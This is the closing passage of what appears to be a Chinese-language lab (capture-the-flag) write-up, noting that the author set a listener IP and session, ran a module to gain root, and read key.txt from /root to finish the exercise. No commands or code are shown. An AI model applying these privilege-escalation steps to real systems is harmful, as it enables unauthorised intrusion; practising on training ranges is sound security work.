

设置监听ip(kali的ip)和session,直接run,提权成功

到/root目录下读取key.txt

到这里,靶场就打完了,整体来说比较简单。下班咯!